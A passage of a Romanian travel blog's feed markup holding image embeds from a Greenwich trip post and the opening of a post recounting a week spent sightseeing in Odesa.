href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCJV-s7b_6Pil1T-yEpT7U5PT89eO-pIr_H_jA3DHPJ0Si87WnLh4rKiYpMdzbMulgnKYeJeRdMvp6A9jzCfx0LauVMgNxBsdehM1HjapA54SEF5t-JWtFUy4BbRldRV9M88p59F3JV4Ak\/s1600\/IMG_20180501_150705.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCJV-s7b_6Pil1T-yEpT7U5PT89eO-pIr_H_jA3DHPJ0Si87WnLh4rKiYpMdzbMulgnKYeJeRdMvp6A9jzCfx0LauVMgNxBsdehM1HjapA54SEF5t-JWtFUy4BbRldRV9M88p59F3JV4Ak\/s640\/IMG_20180501_150705.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEged7ErwfycB5FRK_htVGn7iuUM_pnxqeNoDCFbKPM7GNrya0UCuRO2mqHWw7uO11G1hv_HsEvoLubbLBzMRCVrghXTol2tvtHGz9TwtaxvP7BKqB4AwLoRkhZKE5eR93QYruiJxtHFGH5A\/s1600\/IMG_20180501_151001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEged7ErwfycB5FRK_htVGn7iuUM_pnxqeNoDCFbKPM7GNrya0UCuRO2mqHWw7uO11G1hv_HsEvoLubbLBzMRCVrghXTol2tvtHGz9TwtaxvP7BKqB4AwLoRkhZKE5eR93QYruiJxtHFGH5A\/s640\/IMG_20180501_151001.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY_aA8KAxG9TgAydmx7EAO_0svCZ68CCiTuxX6X48YzlKHGJaTWqx0WlzZwi9soGu5b8HTkRgFkYCkbht_FW7SHbNxH1qyL-RZN8F8ji2fe4wmvinT8XfHh0mrSFCSRzcEewqyGeY76wBT\/s1600\/IMG_20180501_151213.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY_aA8KAxG9TgAydmx7EAO_0svCZ68CCiTuxX6X48YzlKHGJaTWqx0WlzZwi9soGu5b8HTkRgFkYCkbht_FW7SHbNxH1qyL-RZN8F8ji2fe4wmvinT8XfHh0mrSFCSRzcEewqyGeY76wBT\/s640\/IMG_20180501_151213.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicQfJankDZY1sbSvq6_fWvRgJbLnHEWeP799ekIREflyGz75M-1G5mmvvlyPsb7Mq6X-Dcf2gVNks4lv9058z0mMhRYELwmDpd2w7GvvtwVVqsFz4EavhRij84d2NyhyphenhyphenaaZelMzgoSXnwX\/s1600\/IMG_20180501_152803.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicQfJankDZY1sbSvq6_fWvRgJbLnHEWeP799ekIREflyGz75M-1G5mmvvlyPsb7Mq6X-Dcf2gVNks4lv9058z0mMhRYELwmDpd2w7GvvtwVVqsFz4EavhRij84d2NyhyphenhyphenaaZelMzgoSXnwX\/s640\/IMG_20180501_152803.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBVwY0Nc0Xv5nlxicPf2Jo7yFXiQ20y2veI5Xkt4zE8NgMk8m_hYgynwY6HlZpRElOujYbLh_raTrICEmGrIUNX7wUGWxQeFMDlyAwfxq1tgyBkHl2FihAxRHwWNokZElurpQn2h1W7Iw\/s1600\/IMG_20180501_153635.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBVwY0Nc0Xv5nlxicPf2Jo7yFXiQ20y2veI5Xkt4zE8NgMk8m_hYgynwY6HlZpRElOujYbLh_raTrICEmGrIUNX7wUGWxQeFMDlyAwfxq1tgyBkHl2FihAxRHwWNokZElurpQn2h1W7Iw\/s640\/IMG_20180501_153635.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3JmaP8gyhNyQ5znkJJv_sC-ykAl9kqSHvX9kGgvRGGwnkdJJ1BXrjwW3mYDNxk0YuO-LWogMaGHINnU0D6p6QBTtKwhMdnmHdpFyiztjfG8DcBw2zcmBBKvGDBDwcpPupTOQprxtM3QYa\/s1600\/IMG_20180501_160057.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3JmaP8gyhNyQ5znkJJv_sC-ykAl9kqSHvX9kGgvRGGwnkdJJ1BXrjwW3mYDNxk0YuO-LWogMaGHINnU0D6p6QBTtKwhMdnmHdpFyiztjfG8DcBw2zcmBBKvGDBDwcpPupTOQprxtM3QYa\/s640\/IMG_20180501_160057.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtlWHpOzlTrRdOaFTg38ZSfxe2UdLuOZ_vYwdE-hHh5OYu4bcpjftxsea6AwpgkdaTVyzJjX9CV8IeAIpTPrBCuqXwvzGGTxLyQbBmxbzDm_3YFGmOuwGANefXWULitEHL_Zakn1nhIJfC\/s1600\/IMG_20180501_160246.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtlWHpOzlTrRdOaFTg38ZSfxe2UdLuOZ_vYwdE-hHh5OYu4bcpjftxsea6AwpgkdaTVyzJjX9CV8IeAIpTPrBCuqXwvzGGTxLyQbBmxbzDm_3YFGmOuwGANefXWULitEHL_Zakn1nhIJfC\/s640\/IMG_20180501_160246.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4f-LOHI45aGxvr15NQpYpWMwVrLz3YIqe6rZY8Nk2uD1J99gVrK_dz6-mGntRzqmZYq3QE5C0C3EFLG_46MudVXTb3c2DLlCDwpDHpBD_uu3DTZD60j4TopXC7mPzX6YC8kTB7WxRpVoq\/s1600\/IMG_20180501_165131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4f-LOHI45aGxvr15NQpYpWMwVrLz3YIqe6rZY8Nk2uD1J99gVrK_dz6-mGntRzqmZYq3QE5C0C3EFLG_46MudVXTb3c2DLlCDwpDHpBD_uu3DTZD60j4TopXC7mPzX6YC8kTB7WxRpVoq\/s640\/IMG_20180501_165131.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyGLrWUS9E8X_d6MpBjrnbR9ekovOWaOF739iNT9oDUqge7DiqBkMpLbxHzsyY9lDfjPmfsNlmApp1QIa6zECazrWQj_yNPmjGtMEXNNYRICvldMFhTaSsrcYQYcCjkBy-rd-svFkFfZvU\/s1600\/IMG_20180501_170126.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyGLrWUS9E8X_d6MpBjrnbR9ekovOWaOF739iNT9oDUqge7DiqBkMpLbxHzsyY9lDfjPmfsNlmApp1QIa6zECazrWQj_yNPmjGtMEXNNYRICvldMFhTaSsrcYQYcCjkBy-rd-svFkFfZvU\/s640\/IMG_20180501_170126.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3q3lqnDve9PUSN6m9p5lTA3wxIsTS86Qv6h31S8N900BKVjzzySn9QS4ondfo8ZJ-zTVpK86UtZj459jG7CGJlCh5kZ1Kn4Wb4lavz-m-yvFXthr0hlAoWIXVKoNgHaoUskjYp3549gna\/s1600\/IMG_20180501_171929.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3q3lqnDve9PUSN6m9p5lTA3wxIsTS86Qv6h31S8N900BKVjzzySn9QS4ondfo8ZJ-zTVpK86UtZj459jG7CGJlCh5kZ1Kn4Wb4lavz-m-yvFXthr0hlAoWIXVKoNgHaoUskjYp3549gna\/s640\/IMG_20180501_171929.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmXGHj6Md9iq4pevm-InNxHzWvtGNIuBEgHGmmneFp_w60dzx0P6IwQCzLdozfGCO0qZsj966vjXWWQvPwifho0Q5tnuR6bqqZ2EtO76cnAM6w-tZ7zRJsZsLofb-vYFEfpug9kNcGFRl4\/s1600\/IMG_20180501_172456.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmXGHj6Md9iq4pevm-InNxHzWvtGNIuBEgHGmmneFp_w60dzx0P6IwQCzLdozfGCO0qZsj966vjXWWQvPwifho0Q5tnuR6bqqZ2EtO76cnAM6w-tZ7zRJsZsLofb-vYFEfpug9kNcGFRl4\/s640\/IMG_20180501_172456.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVW-DIjsH9eRYyjoOd_N4W1CsJHM85xnWXhsk3PphlX_Cl9TrXpB1FhgDWmd3ICQzlAvqBOkm8JAoYSvkMv2Cc0UCdVBnh5jeXzm9nq08UlFeJCsNNDUTVb1iXPmo9eaFER9bgp9yLwWP6\/s1600\/IMG_20180501_174231.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVW-DIjsH9eRYyjoOd_N4W1CsJHM85xnWXhsk3PphlX_Cl9TrXpB1FhgDWmd3ICQzlAvqBOkm8JAoYSvkMv2Cc0UCdVBnh5jeXzm9nq08UlFeJCsNNDUTVb1iXPmo9eaFER9bgp9yLwWP6\/s640\/IMG_20180501_174231.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh6_vzWHD7HSTIXC_Y5L0bp42tWXb8qqZAHRgP-B8ck6Vys8zuBBJCBI_i2YkPCD3TbrUkR3aCgG6XPJjSRhMsFwRDTYsbSBuiY6mM3Wdoz17Hzkp0jbla4tLowbBq3cX-l94H5E_URQIi\/s1600\/IMG_20180501_175016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh6_vzWHD7HSTIXC_Y5L0bp42tWXb8qqZAHRgP-B8ck6Vys8zuBBJCBI_i2YkPCD3TbrUkR3aCgG6XPJjSRhMsFwRDTYsbSBuiY6mM3Wdoz17Hzkp0jbla4tLowbBq3cX-l94H5E_URQIi\/s640\/IMG_20180501_175016.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/2606432571608453594\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/07\/o-excursie-la-meridianul-0-si-o.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/2606432571608453594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/2606432571608453594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/07\/o-excursie-la-meridianul-0-si-o.html","title":"O excursie la Greenwich - meridianul 0 al lumii"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoK0QpEJCypsjz5RCNwEroKnKBkuBylkAHHTkqKScXhZG2u74TorhDSsbLa-YcQIWTc5wTmY-axvlfpH-pbmZdteJ2uhz3kAQwjqNB0SR-8Z3Y-Nu6sXmjrPeE5HQdcQcxQ7a5uaeP4bnT\/s72-c\/IMG_20180501_143418.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-5258162033240223537"},"published":{"$t":"2018-06-18T08:42:00.000+03:00"},"updated":{"$t":"2018-06-18T09:05:38.012+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ucraina"}],"title":{"type":"text","$t":"O săptămână în Odesa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETotul începe, cum se întâmplă în toate vacanțele care îți rămân în minte, cu un peisaj superb văzut de pe fereastra avionului. Sunt gurile Niprului, aflate la vreo treizeci de kilometri de Odesa, iar apusul poleiește lumea cu frumusețe...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWDBTv257i7EV3NsmlK_vuAyxBfvluEVuaZpl5ZlHOp0odFxNW1jiiUIG7RSW-L_ltdSY75uJGqYbkrNayVR4BR-dmS60gVXNhV4N2IB3SdHPZpx89W7Mh06SKoR7gM0CFnXDKYqXNjrth\/s1600\/IMG_20180527_201546.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWDBTv257i7EV3NsmlK_vuAyxBfvluEVuaZpl5ZlHOp0odFxNW1jiiUIG7RSW-L_ltdSY75uJGqYbkrNayVR4BR-dmS60gVXNhV4N2IB3SdHPZpx89W7Mh06SKoR7gM0CFnXDKYqXNjrth\/s640\/IMG_20180527_201546.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAjungem emoționați - dornici de o nouă aventură, dar și speriați. Site-ul MAE avertizează călătorii că Ucraina este o zonă (încă) periculoasă. \u003Ca href=\"https:\/\/ro.wikipedia.org\/wiki\/Anexarea_Crimeei_de_c%C4%83tre_Federa%C8%9Bia_Rus%C4%83\" target=\"_blank\"\u003EAnexarea Crimeei\u003C\/a\u003E, Donetsk-ului și Donbass-ului de către Rusia a aruncat țara într-o sărăcie și dezordine și mai mare decât cea născută din înlăturarea comunismului. Ca idee, înainte de război, 1 Euro valora 10 Grivne iar astăzi același Euro valorează 30. Mai mult, și Wikitravel atenționează călătorii să fie precauți - furturile, dar și tâlhăriile, sunt comune în părțile mărginașe ale orașelor iar poliția locală este cunoscută mai ales pentru... corupție.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EOrașul\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAvem noroc - hotelul nostru este în buricul târgului, pe strada pietonală \u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDeribasivska\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E, al cărui nume vine de la vajnicul cetățean rus... Jose de Ribas, cel care a cucerit orașul pentru imperiu, iar centrul Odesei pare că petrece în fiecare seară. Găsim o stradă unde, la chioșculețe de lemn, se vinde băutură și mâncare, ne oprim să bem ceva la o gheretă unde lucrează niște copii frumoși (atât ei, dar mai ales ele, sunt frumușei și pasionați de tatuaje, la vârste fragede), mâncăm melci și shaorma cu scoici (yum), ne spargem timpanele cu muzică electronică, care se ascultă și dansează pe străduța estivală, și plecăm mai departe, să căscăm gura în jur.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA doua zi, explorăm mai curajoși orașul, plin de clădiri interesante -\u0026nbsp; palate sau blocuri de locuințe extravagante, construite în secolul XIX, atunci când Odessa prospera ca port internațional și stațiune la mare. Vedem centrul trasat cu rigla, unde bulevardele largi, construite în linie dreaptă, împart harta în pătrate și fac orientarea ușoară. Ajungem în piațeta, din care o statuie și un mozaic al întemeietoarei orașului, Ecaterinei a II-a, veghează, din depărtare, marea pentru ca mai târziu, să găsim, în fața muzeului de istorie, dreptunghiul marcat cu galben unde caleașca Ecaterinei s-a oprit pentru ca împărăteasa să scoată capul pe geam și să zică - \"Aici să-mi construiți un oraș!\". Trecem pe lângă Operă, care rivalizează, în frumusețe, cu clădirile similare din alte părți ale lumii, vedem scările Potemkin, mărginite de a doua stradă pietonală a orașului - bulevardul Primorsky și făcute celebre de un film comunisto - revoluționar rusesc, palatul Voronțov, o clădire cu fașadă de templu grecesc, care veghează, de pe o înălțime, marea, și intrăm\u0026nbsp; în muzeul de Artă, de asemenea un palat impresionant, ținut, într-o tradiție cu care ne-am obișnuit deja acasă, cu bani puțini și nepăsare mare, deși adăpostește niște picturi foarte faine (Aivazovsky, Levitan, Kandinsky - pe care îl recunoști doar după paleta coloristică). În partea mai puțin somptuoasă a orașului găsim Moldovanka, un cartier construit pe locul unei colonii de moldoveni pe care rușii au găsit-o deja acolo, clădiri (și mai) dărăpănate, terase ascunse într-un colț al trotuarului larg, dar și copaci, mulți copaci, pentru că străzile Odesei sunt construite pentru a feri pietonul de valurile de căldură ale verii.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyzgxawL5DDvYjApALvH2U988n3-T39OVmAsT1KOqygmmV_j2H3GObwkp38rDJXpRQGf53rhkpIc9ABP3WelOj1srDNxUE1h22SNkhtF06-zHaVGks342IoTTKVt37OPgAC7s_twRt6rLS\/s1600\/IMG_20180527_231751.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyzgxawL5DDvYjApALvH2U988n3-T39OVmAsT1KOqygmmV_j2H3GObwkp38rDJXpRQGf53rhkpIc9ABP3WelOj1srDNxUE1h22SNkhtF06-zHaVGks342IoTTKVt37OPgAC7s_twRt6rLS\/s640\/IMG_20180527_231751.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_V4-QOlkDiKsYP1fb2vWI_1tYzPrucQFKmEIYhqEDFhh4n4dIKTiEetYTxyRkAM4dV4adfucaaEt5WFz0AyvuGi5kTmxkP10CyRUIPd7W_tZ7Wf8WrgMr_hyphenhyphenLztGp1RSiSzARtDjIm0el\/s1600\/IMG_20180528_125033.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_V4-QOlkDiKsYP1fb2vWI_1tYzPrucQFKmEIYhqEDFhh4n4dIKTiEetYTxyRkAM4dV4adfucaaEt5WFz0AyvuGi5kTmxkP10CyRUIPd7W_tZ7Wf8WrgMr_hyphenhyphenLztGp1RSiSzARtDjIm0el\/s640\/IMG_20180528_125033.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH1Wy-2plemXXu_TkM6rbDNPbAS7YpYkXGFLlE3rrQmVoycVLCKBESpn2Wu7vYF2AuJYeuwR0XCEXEvOqDG_PbvO88yY5MViuK5NPdUb9XicBz37iUNspKb1RPSucJXCaWAYIiwMQ9v9AO\/s1600\/IMG_20180528_125212.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH1Wy-2plemXXu_TkM6rbDNPbAS7YpYkXGFLlE3rrQmVoycVLCKBESpn2Wu7vYF2AuJYeuwR0XCEXEvOqDG_PbvO88yY5MViuK5NPdUb9XicBz37iUNspKb1RPSucJXCaWAYIiwMQ9v9AO\/s640\/IMG_20180528_125212.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqtDqTh90x6FObDYLUCIO3lfj3WtP3hW-nOXXMExGjiRT1-Jyzl1hR9G2aMg_JhLQ-UqZdTcGjZMxe8TXF0RgwXp9_gn8DWe-U9KmQinIu1gMIiRxUliGEijSJb4597ryQnAqTmBgCrFiE\/s1600\/IMG_20180528_180612.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqtDqTh90x6FObDYLUCIO3lfj3WtP3hW-nOXXMExGjiRT1-Jyzl1hR9G2aMg_JhLQ-UqZdTcGjZMxe8TXF0RgwXp9_gn8DWe-U9KmQinIu1gMIiRxUliGEijSJb4597ryQnAqTmBgCrFiE\/s640\/IMG_20180528_180612.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqaJLLgWJxA3QcfO_G5_3pQmwoVos2GS9-PTB2DjzPAj_RDFWUEloFIFmMWUSFQ_NMzf0qFVUXErvVIgLQiykJOMCF7NTU92p6bw75zR4iQ_zv8YIvdHOUsLszOZHaeBLmb3mu4YzQgYyz\/s1600\/IMG_20180528_183727.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" 